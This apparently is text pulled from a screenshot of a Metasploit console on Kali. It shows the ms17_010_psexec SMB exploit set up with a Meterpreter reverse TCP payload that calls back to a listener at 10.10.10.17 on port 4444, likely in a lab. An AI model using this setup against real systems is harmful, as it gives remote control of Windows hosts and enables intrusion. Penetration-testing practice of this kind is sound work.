 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 10.10.10.17 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) >
KALI